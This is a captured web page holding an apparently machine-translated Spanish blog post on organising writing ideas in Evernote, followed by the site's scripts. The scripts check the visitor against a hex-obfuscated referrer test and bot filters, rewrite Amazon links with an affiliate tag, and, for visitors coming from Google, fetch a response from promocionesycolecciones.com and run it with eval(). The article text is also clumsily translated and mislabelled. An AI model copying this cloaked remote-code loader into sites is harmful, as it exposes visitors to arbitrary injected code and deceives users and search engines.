

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/como-usar-evernote-para-almacenar-y-organizar-tus-ideas/
body_size: 11504
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>Cómo usar Evernote para almacenar y organizar tus ideas</title>

        <meta name="description" content=" Escribo para muchos sitios diferentes y escribo para muchos proyectos diferentes (libros, etc.). Hacer un seguimiento de lo que debe ir y dónde puede ser un...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/como-usar-evernote-para-almacenar-y-organizar-tus-ideas/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cómo usar Evernote para almacenar y organizar tus ideas">

        <meta property="og:description" content=" Escribo para muchos sitios diferentes y escribo para muchos proyectos diferentes (libros, etc.). Hacer un seguimiento de lo que debe ir y dónde puede ser un...">

        <meta property="og:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cómo usar Evernote para almacenar y organizar tus ideas">

        <meta property="og:url" content="https://repensadores.es/como-usar-evernote-para-almacenar-y-organizar-tus-ideas/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-08T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cómo usar Evernote para almacenar y organizar tus ideas">

        <meta name="twitter:description" content=" Escribo para muchos sitios diferentes y escribo para muchos proyectos diferentes (libros, etc.). Hacer un seguimiento de lo que debe ir y dónde puede ser un...">

        <meta name="twitter:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Cómo usar Evernote para almacenar y organizar tus ideas">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "C\u00f3mo usar Evernote para almacenar y organizar tus ideas",

          "description": " Escribo para muchos sitios diferentes y escribo para muchos proyectos diferentes (libros, etc.). Hacer un seguimiento de lo que debe ir y d\u00f3nde puede ser un...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/repensadores.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-08T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/como-usar-evernote-para-almacenar-y-organizar-tus-ideas\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/como-usar-evernote-para-almacenar-y-organizar-tus-ideas\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "C\u00f3mo usar Evernote para almacenar y organizar tus ideas",

              "item": "https:\/\/repensadores.es\/como-usar-evernote-para-almacenar-y-organizar-tus-ideas\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6988" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            Cómo usar Evernote para almacenar y organizar tus ideas
        </div>

        

        <article>

            <h1>Cómo usar Evernote para almacenar y organizar tus ideas</h1>

            <div class="article-meta">

                <span>📅 08/08/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            				<p></p> <p>Escribo para muchos sitios diferentes y escribo para muchos proyectos diferentes (libros, etc.). Hacer un seguimiento de lo que debe ir y dónde puede ser un verdadero desafío en una aplicación de escritura (yo uso Byword para artículos y Scrivener para proyectos de escritura más grandes) porque en realidad solo puedes almacenar cosas de forma singular a menos que no tengas una serie de carpetas anidadas para cada una. sitio o proyecto. Etiquetar trabajos escritos tiene un límite y no es algo que puedas hacer en muchos sistemas operativos, ni siquiera en Mac OSX e iOS, porque puedes usar etiquetas en Mac pero no en iOS. Mis editores de texto son el lugar donde se escribe y es el mejor lugar para esa actividad. No es bueno para idear u organizar proyectos de escritura más grandes.</p> <p><strong>Aquí es donde entra Evernote.</strong></p> <p>He comercializado Evernote como un lugar donde guardo mucha información a la que quiero poder acceder en cualquier momento y lugar. Evernote es un engranaje fundamental en mi “viaje productivo” y es donde organizo todos mis proyectos de escritura.</p> <p>Mi administrador de tareas me dice cuándo escribir y para qué sitio o proyecto, y lo configuro porque estoy escribiendo para muchos lugares estos días. Pero no uso mi administrador de tareas para almacenar mis ideas específicas. Entonces, cuando me piden que escriba para un sitio o proyecto específico, la tarea es intencionalmente vaga. Usaré algo como “Escribir pieza para 99u” para que se me solicite ir al lugar donde existen las ideas almacenadas para 99u, que está en Evernote.</p> <p>Ingreso mis ideas para publicaciones en Evernote de varias maneras:</p> <ol> <li><strong>Desde iOS uso Borradores. </strong>Si estoy lejos de mi Mac, ingreso una idea para una publicación y luego la envío a mi libreta raíz de Evernote, que se llama &#8220;Bandeja de entrada&#8221;, donde trabajaré con las ideas más adelante. A medida que trabajo en ideas, las muevo a otros cuadernos con nombres de los diversos sitios y proyectos para los que escribo. Los proyectos más grandes (como este Productivityist, por ejemplo) tienen pilas de cuadernos que contienen otros cuadernos relacionados (publicaciones de blog, productos, etc.) dentro de ellos.</li> <li><strong>El cortapelos web de Evernote. </strong>Si encuentro algo en la web que me genera una idea, lo recorto con Evernote Web Clipper. Luego asignaré la idea directamente a la carpeta correspondiente, omitiendo por completo el cuaderno de la Bandeja de entrada.</li> <li><strong>Correo electrónico. </strong>Ya sea a través de la acción que configuré en Dispatch para mi iPhone o a través de la dirección de correo electrónico que vino con mi cuenta de Evernote, si tengo una idea por correo electrónico (como cuando se lanza una nueva aplicación o algunas relaciones públicas que generan una idea para la publicación). ) Lo enviaré a Evernote. Luego procesaré el cuaderno de la Bandeja de entrada más tarde, lo que significa que todo, desde el correo electrónico hasta los borradores, se asignará a los cuadernos correctos.</li> </ol> <p>Evernote es una gran incubadora de ideas porque puedes configurarla y olvidarte de ella. Una vez que comiences a crear el tipo de flujo de trabajo que tengo, todo lo que necesitas hacer es crear una tarea recurrente en tu aplicación de administración de tareas favorita a la que llamas &#8220;Revisión semanal de Evernote&#8221; y asegurarte de recorrer los cuadernos en tu cuenta de Evernote que deseas. manténgase actualizado periódicamente. Un truco para asegurarse de marcar solo los que necesita en lugar de todos los cuadernos es colocar un asterisco al final del nombre del cuaderno (o pila de cuadernos). El asterisco actuará como un disparador para indicarle qué cuadernos necesitan una revisión semanal y cuáles no.</p> <p>(Ah, y dado que Evernote muestra los cuadernos en orden alfabético, también coloco un asterisco en la parte superior de mi cuaderno de la Bandeja de entrada para que permanezca en la parte superior de mis cuadernos de Evernote).</p> <p>Al igual que configurar su sistema de gestión de tareas, debe configurar Evernote de una manera que sea fácil de administrar y escalable con el tiempo. Ser conservador con las convenciones de nomenclatura es clave y no tengas miedo de crear cuadernos para aspectos de tus proyectos de escritura. Tengo una pila de cuadernos llamada &#8220;Publicación de invitados&#8221; que contiene todos los cuadernos que uso para los sitios para los que he escrito (e incluso para aquellos en los que estoy intentando escribir). “Productivista” es también una pila de cuadernos, y hay muchos cuadernos que caen bajo su paraguas. Mi aplicación de gestión de tareas tiene muchos proyectos y pocos contextos. Lo mismo ocurre con Evernote: muchas libretas, pocas etiquetas.</p> <p>Gestionar ideas no es fácil porque a menudo generamos más ideas de las que podemos manejar en un momento dado. Por eso es fundamental tener un lugar donde puedan ir estas ideas. Nunca se sabe cuándo querrás recurrir a una idea que has tenido, ya seas escritor, emprendedor, artista o simplemente estés tratando de mejorar tu trabajo y tu vida. Evernote ofrece la estructura de almacenamiento para tus ideas que necesitas. Solo necesita estar organizado de una manera que funcione para usted para que sepa dónde encontrar sus ideas cuando las necesite. Tómate el tiempo para configurarlo correctamente y, a medida que tú y tus ideas crezcan, Evernote crecerá contigo.</p> <p><strong>Crédito de la foto: takje vía SXC.HU</strong></p> <h3>En ocasiones te puede interesar:</h3> <ol> <li>Pausa y efecto ( <abbr>1</abbr> )</li> <li>Mejorando en 2013: ThisLife ( <abbr>1</abbr> )</li> <li>Excepto… ( <abbr>1</abbr> )</li> <li>Revisión: el iSlider ( <abbr>1</abbr> )</li> </ol> 			<br/>  				 									 				 				<br/> 	<form>  		<br/>  			<br/>  				 									<br/><font><font>SUSCRÍBETE A NUESTRO BOLETÍN&nbsp;</font></font><br/> 				 									<br/><font><font>No te pierdas de nuestro contenido ni de ninguna de nuestras guías para que puedas avanzar en los juegos que más te gustan.</font></font><br/> 				 			<br/>  			 		<br/>  		<br/>  							<br/>  											<br/> 							<br/> 			<label>Correo Electronico</label> 			<input>  		<br/>						<br/> 					 					 					<input>  										<input> 				<br/> 							 			 							<br/><font><font>Al suscribirte, aceptas nuestra </font></font><a href=""><font><font>política de privacidad</font></font></a><font><font> y nuestros términos de servicio.</font></font><br/> 			 			<br/> 			<br/> 		<br/>  			</form>  	 <br/>  				 			<br/> 		<br/>  <h3>Tal vez te puede interesar:</h3><ol> <li><a href="/una-lista-de-tareas-pendientes-no-es-suficiente/" rel="bookmark">Una lista de tareas pendientes no es suficiente</a></li> <li><a href="/los-pros-y-los-contras-de-utilizar-un-administrador-de-tareas-colaborativo/" rel="bookmark">Los pros y los contras de utilizar un administrador de tareas colaborativo</a></li> <li><a href="/como-un-editor-hace-que-la-escritura-en-linea-sea-mas-productiva/" rel="bookmark">Cómo un editor hace que la escritura en línea sea más productiva</a></li> <li><a href="/solo-ios/" rel="bookmark">solo iOS</a></li> </ol> <br/> 													<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=27056&from=repensadores.es&id=416')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2025 repensadores.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=C%C3%B3mo+usar+Evernote+para+almacenar+y+organizar+tus+ideas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
